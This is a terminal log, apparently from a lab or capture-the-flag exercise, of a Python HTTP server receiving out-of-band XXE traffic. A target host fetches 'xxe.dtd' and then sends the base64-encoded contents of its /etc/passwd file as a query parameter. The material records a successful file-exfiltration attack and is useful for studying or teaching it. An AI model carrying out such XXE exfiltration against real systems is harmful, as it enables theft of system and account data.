 ❯ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.10.11.186 - - [08/Nov/2022 15:40:47] "GET /xxe.dtd HTTP/1.1" 200 -
::ffff:10.10.11.186 - - [08/Nov/2022 15:40:48] "GET /?content=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9z
YmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci
9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91
c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3
NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2ly
Y2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYm
luL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3Rl
bWQtcmVzb2x2ZTp4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaG
Q6L3Vzci9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTAwMDpqbmVsc29uLCwsOi9ob21lL2puZWxzb246L2Jpbi9iYXNoCnN5c3RlbWQtdGltZXN5bmM6eDo5OTk6OTk5OnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb246LzovdXNyL3NiaW4vbm9sb2dpbgpz
eXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KbXlzcWw6eDoxMDU6MTExOk15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpwcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb2
Z0cGQ6L3Vzci9zYmluL25vbG9naW4KZnRwOng6MTA3OjY1NTM0Ojovc3J2L2Z0cDovdXNyL3NiaW4vbm9sb2dpbgo= HTTP/1.1" 200 -